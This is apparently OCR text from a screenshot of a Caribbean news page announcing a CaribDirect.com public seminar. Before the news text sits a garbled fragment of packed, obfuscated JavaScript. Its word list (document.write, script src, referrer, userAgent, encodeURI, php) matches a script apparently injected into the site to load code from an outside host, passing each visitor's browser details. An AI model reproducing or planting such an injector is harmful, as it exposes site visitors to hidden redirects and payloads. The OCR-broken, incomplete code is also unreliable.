
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|krbef|var|u0026u|ref
errer|zydkn||js|php'.split('|'),0,{})) Caribbean news,
CaribDirect.com is pleased to announce its second
public seminar as part of its CaribDirect Seminar
Series...